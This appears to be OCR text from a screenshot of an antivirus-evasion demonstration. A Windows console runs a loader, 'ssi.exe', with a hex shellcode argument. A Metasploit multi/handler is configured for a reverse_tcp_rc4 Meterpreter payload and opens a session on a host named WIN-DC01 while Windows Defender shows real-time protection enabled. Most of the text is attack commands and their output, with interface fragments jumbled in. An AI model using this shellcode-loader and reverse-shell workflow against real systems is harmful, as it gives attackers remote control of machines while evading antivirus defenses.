 管理员: C:\Windows\system32\cmd.exe - ssi.exe f2e8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c...
C:\Users\Administrator\Desktop\00>ssi.exe
msfconsole
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole
root@kali: ~
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2056 exploits - 1110 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/handler) > set lhost 192.168.2.114
lhost => 192.168.2.114
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.114:4444
msf5 exploit(multi/handler) > [*] Sending stage (176199 bytes) to 192.168.2.122
[*] Meterpreter session 1 opened (192.168.2.114:4444 → 192.168.2.122:50347) at 2020-09-09 09:56:07 +0800
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-DC01
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : EVIL
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
x64dbg
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
设置
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
扫描选项:
快速(Q)
完全(F)
自定义(C)
立即扫描(S)
扫描详细信息
上次扫描: 今日 9:45 (快速扫描)